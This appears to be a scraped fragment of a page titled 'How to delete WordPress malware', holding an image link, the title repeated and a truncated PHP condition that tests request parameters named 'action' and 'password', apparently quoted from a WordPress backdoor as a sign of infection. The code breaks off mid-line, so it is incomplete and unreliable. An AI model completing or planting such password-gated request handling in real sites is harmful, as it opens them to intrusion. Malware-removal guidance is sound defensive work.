 How to delete WordPress malware - How to delete WordPress malware ($_REQUEST[‘action’]) && isset($_REQUEST[‘password’]) &&